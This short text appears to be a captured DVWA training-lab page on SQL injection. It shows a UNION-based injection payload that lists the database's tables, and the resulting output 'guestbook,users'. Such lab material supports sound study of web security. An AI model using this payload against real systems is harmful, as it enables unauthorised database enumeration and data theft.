 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#
First name: admin
Surname: admin
ID: 1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#
First name: 1
Surname: guestbook,users
More Information